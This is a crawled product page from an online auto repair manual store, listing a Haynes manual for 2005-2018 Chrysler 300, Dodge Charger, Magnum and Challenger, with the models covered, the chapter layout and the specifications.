          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2005 - 2018 Chrysler 300, Dodge Charger Magnum &amp; Challenger Haynes Repair Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2005+-+2018+Chrysler+300%2C+Dodge+Charger+Magnum+%26+Challenger+Haynes+Repair+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769807632041"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2005 - 2018 Chrysler 300, Dodge Charger Magnum & Challenger Haynes Repair Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2005 - 2018 Chrysler 300, Dodge Charger Magnum &amp; Challenger Haynes Repair Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2005+-+2018+Chrysler+300%2C+Dodge+Charger+Magnum+%26+Challenger+Haynes+Repair+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769807632041"><h1 class="product-title heading hide">2005 - 2018 Chrysler 300, Dodge Charger Magnum & Challenger Haynes Repair Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1620923351</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.2 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">36</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_681663074" id="quantity_681663074" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_681663074" id="addToCart_681663074" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/23351.jpg" rel="lightbox[681663074]" title="2005 - 2018 Chrysler 300, Dodge Charger Magnum &amp; Challenger Haynes Repair Manual" id="product_681663074_view"><img class="image dynamicimage" id="product_681663074_lightbox" alt="2005 - 2018 Chrysler 300, Dodge Charger Magnum &amp; Challenger Haynes Repair Manual" title="2005 - 2018 Chrysler 300, Dodge Charger Magnum &amp; Challenger Haynes Repair Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F23351.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769807632041"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><b><font color="#008000" face="Arial" size="2">Models Covered:</font></b></p>
<ul>
<li><font face="Arial" size="2">Chrysler 300 (2005 thru 2018), </font></li>
<li><font face="Arial" size="2">Dodge Charger (2006 thru 2018)</font></li>
<li><font face="Arial" size="2">Dodge Magnum (2005 thru 2008)</font></li>
<li><font face="Arial" size="2">Dodge Challenger (2005 thru 2018)</font></li>
</ul>
<p><font face="Arial" size="2"><b class="cellContent">(Does not include information specific to diesel engine or AWD models)</b> </font></p>
<p><font color="#008000" face="Arial" size="2"><b>Preface:</b></font></p>
<ul>
<li><font face="Arial" size="2">About this manual</font></li>
<li><font face="Arial" size="2">Introduction to the vehicles covered</font></li>
<li><font face="Arial" size="2">Vehicle identification numbers</font></li>
<li><font face="Arial" size="2">Buying parts</font></li>
<li><font face="Arial" size="2">Maintenance &amp; techniques, tools &amp; working facilities</font></li>
<li><font face="Arial" size="2">Booster battery (jump) starting</font></li>
<li><font face="Arial" size="2">Jacking &amp; towing</font></li>
<li><font face="Arial" size="2">Automotive chemicals &amp; lubricants</font></li>
<li><font face="Arial" size="2">Safety first!</font></li>
<li><font face="Arial" size="2">Conversion factors</font></li>
<li><font face="Arial" size="2">Troubleshooting</font></li>
</ul>
<p><font color="#008000" face="Arial" size="2"><b>Typical Chapter layout:</b></font></p>
<ul>
<li><font face="Arial" size="2">Tune-up &amp; routine maintenance</font></li>
<li><font face="Arial" size="2">Engine component disassembly &amp; assembly</font></li>
<li><font face="Arial" size="2">General engine overhaul procedures</font></li>
<li><font face="Arial" size="2">Cooling heating &amp; air conditioning systems</font></li>
<li><font face="Arial" size="2">Engine electrical systems</font></li>
<li><font face="Arial" size="2">Emissions control systems</font></li>
<li><font face="Arial" size="2">Manual transmission</font></li>
<li><font face="Arial" size="2">Automatic transmission </font></li>
<li><font face="Arial" size="2">Transfer case</font></li>
<li><font face="Arial" size="2">Clutch &amp; drivetrain</font></li>
<li><font face="Arial" size="2">Brakes</font></li>
<li><font face="Arial" size="2">Suspension &amp; steering systems</font></li>
<li><font face="Arial" size="2">Body</font></li>
<li><font face="Arial" size="2">Chassis electrical system</font></li>
<li><b><font face="Arial" size="2">Wiring diagrams</font></b></li>
</ul>
<p><font face="Arial" size="2"><b>Note:</b> Every manual is based on a complete tear-down and rebuild</font></p>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Haynes Manuals, Inc.
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
304 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
10.7 x 8.4 x 0.6 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_681663074" id="productreview_rating_681663074">
<option id="productreview_rating_681663074_5" value="5" selected="selected">5</option>
<option id="productreview_rating_681663074_4" value="4">4</option>
<option id="productreview_rating_681663074_3" value="3">3</option>
<option id="productreview_rating_681663074_2" value="2">2</option>
<option id="productreview_rating_681663074_1" value="1">1</option>
<option id="productreview_rating_681663074_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_681663074" id="productreview_title_681663074" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_681663074_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_681663074_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_681663074" id="productreview_review_681663074" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_681663074_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_681663074" id="productreview_name_681663074" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_681663074" id="productreview_email_681663074" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=042248217b5231c1&amp;cache=1769807632041"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_681663074" id="verifier_681663074" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_681663074" id="add_review_681663074" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_681663074" id="verifyhidden_681663074" value="042248217b5231c1" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3-c9-EAG49YfowmZiWXcqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769820981162');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/table.js?cache=1470679646000
body_size: 2411
content:
var SCROLL_BAR_WIDTH = undefined;
var Table = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		if(SCROLL_BAR_WIDTH == undefined)
		{
			SCROLL_BAR_WIDTH = getScrollBarWidth();
		}
		
		this.options = {
			select: 'row',
			oddClass: 'odd',
			evenClass: 'even',
			alternate: false,
			columns: [],
			columnClass: 'col',
			groupClass: 'group'
		};
		
		Object.extend(this.options, inOptions);
		
		this.body = this.element.down('.body', 0);
		this.header = this.element.down('.header', 0);
		this.footer = this.element.down('.footer', 0);
		
		this.body.observe('scroll', this.scroll.bindAsEventListener(this));
		
		// ---------
		
		var groups = this.element.select('.' + this.options.groupClass);
		
		for(var i = 0; i < groups.length; i++)
		{
			groups[i].child = groups[i].next();
		}
		
		var columns = [];
		
		for(var i = 0; i < this.options.columns.length; i++)
		{
			columns[i] = {width: this.options.columns[i], elements: this.element.select('.' + this.options.columnClass + i)};
		}

		this.fixed = this.element.select('.fixed');
		
		// --------
		
		var tables = this.element.select('.flex');
		var rows = this.element.select('.grow');
		
		var firstRow = rows.first();
		var lastRow = rows.last();	
		
		if(this.body.hasClassName("scrollable"))
		{
			if(lastRow)
			{
				var borderWidth = lastRow.getStyle("border-top-width");
				var borderColor = lastRow.getStyle("border-top-color");
				var borderStyle = lastRow.getStyle("border-top-style");
	
				this.lastline = new Element("div").setStyle({height:"0px", borderTopWidth: borderWidth, borderTopColor: borderColor, borderTopStyle: borderStyle});
				this.body.insert({bottom: this.lastline});
				
				rows.push(this.lastline);
			}
		}
			
		if(firstRow)
		{
			firstRow.setStyle({borderTop:"0px"});
		}
		
		if(this.lastline || this.fixed.length > 0)
		{
			document.observe('behavior:resize', this.update.bindAsEventListener(this));
		}
		
		Table.CalculateDimensions(this.element, tables, columns, rows);
		
		this.element.setStyle({visibility:"visible"});
		
		this.update.bind(this).defer();
	},
	
	scroll: function(inEvent)
	{
		if(this.header)
		{
			this.header.scrollLeft = this.body.scrollLeft;
		}
		
		if(this.footer)
		{
			this.footer.scrollLeft = this.body.scrollLeft;
		}
	},
	
	update: function()
	{
		if(this.options.alternate)
		{
			var rows = this.element.select('.' + this.options.select);
	
			for(var i = 0; i < rows.length; i++)
			{
				if(i % 2 == 0)
				{
					rows[i].removeClassName(this.options.oddClass);
					rows[i].addClassName(this.options.evenClass);
				}
				else
				{
					rows[i].removeClassName(this.options.evenClass);
